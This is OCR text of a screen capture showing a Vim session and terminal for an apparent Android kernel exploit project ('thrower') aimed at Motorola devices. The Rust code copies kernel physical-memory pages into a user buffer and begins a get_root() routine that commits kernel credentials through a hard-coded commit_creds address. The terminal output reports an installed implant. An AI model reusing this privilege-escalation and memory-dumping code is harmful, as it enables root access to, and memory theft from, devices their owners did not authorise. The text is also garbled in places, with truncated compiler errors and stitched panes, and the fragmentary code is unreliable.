 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
357 let pmem_buf = core::slice::from_raw_parts_mut(
358 USER_PMEM_BUF.load(Ordering::SeqCst) as *mut u8,
359 USER_PMEM_BUF_PAGES * 4096);
360 let mut pmem_ptr = &mut pmem_buf[..];
361
362 // Now, for pages we don't want to skip, serialize their contents to the
363 // `USER_PMEM_BUF`
364 let mut filled = 0;
365 let mut page_id = 0usize;
366 for &(start, end) in PMEM_RANGES {
367 // Go through each page in this region
368 for page_addr in (start..end).step_by(4096) {
369 // Determine if we can skip recording this page
370 let skip_page =
371 ((page_skip_bitmap[page_id / 8] >> (page_id % 8)) & 1) == 1;
372
373 if !skip_page {
374 // Get the kernel virtual address corresponding to this
375 // physical address
376 let page = CONFIG_PAGE_OFFSET + page_addr;
377
378 // Convert the pointer into a Rust slice
379 let page =
380 core::slice::from_raw_parts(page as *const u8, 4096);
381
382 // Make sure we have room for this in our pmem buffer
383 if let Some(data) = pmem_ptr.get_mut(..4 + 4096) {
384 data[..4].copy_from_slice(&page_addr.to_le_bytes());
385 data[4..].copy_from_slice(page);
386 } else {
387 // Out of space for physical memory storage
388 return !0;
389 }
390
391 // Advance the serialization pointer
392 pmem_ptr = &mut pmem_ptr[4 + 4096..];
393 }
394
395 page_id += 1;
396 }
397 }
398
399 let pmpl = pmem_ptr.len();
400 (pmem_buf.len() - pmpl) as u32
401 }
402
403 /// Commits a kernel credential into the current task
404 unsafe extern fn get_root() -> u32 {
405 // The addresses of commit_creds() and prepare_kernel_cred() for this
406 // kernel
407 let commit_creds: usize = 0xc00de36c;
"src/main.rs" 422L, 13893C written 382,41 95%
= note: `#[
error[E0502]: c
utable
--> src/main
360 | let m
...
399 | (pmem
| ^^^^
| immu
error: aborting
For more inform
error: could no
To learn more,
make: *** [Make
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 8.806e-05 s, 46.5 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: unused variable: `filled`
--> src/main.rs:364:9
|
364 | let mut filled = 0;
| ^^^^^^^^^^ help: if this is intentional, prefix it with an underscore:
`_filled`
|
= note: `#[warn(unused_variables)]` on by default
warning: variable does not need to be mutable
--> src/main.rs:364:9
|
364 | let mut filled = 0;
| ----^^^^^^
| |
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.71s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.365s)
Implant already installed: true
Kret 0x54a7248 88765000
pleb@gamey ~/android/motorola/thrower $